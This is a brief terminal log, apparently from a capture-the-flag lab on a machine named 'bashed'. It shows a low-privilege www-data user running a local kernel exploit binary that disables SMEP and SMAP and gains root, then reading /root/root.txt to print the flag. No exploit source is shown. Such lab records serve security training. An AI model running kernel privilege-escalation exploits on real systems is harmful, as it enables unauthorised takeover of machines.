 www-data@bashed:/tmp$ ./41458
./41458
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x5601a3e3e2af
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@bashed:/tmp# whoami
whoami
root
root@bashed:/tmp# cat /root/root.txt
cat /root/root.txt
cc4f0afe3a1026d402ba10329674a8e2